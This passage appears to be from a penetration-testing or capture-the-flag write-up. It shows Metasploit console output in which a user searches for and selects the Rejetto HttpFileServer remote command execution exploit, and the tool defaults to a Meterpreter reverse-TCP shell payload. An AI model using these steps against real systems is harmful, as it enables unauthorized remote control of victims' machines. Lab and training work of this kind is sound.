 msf6 > search rejetto
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exec
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp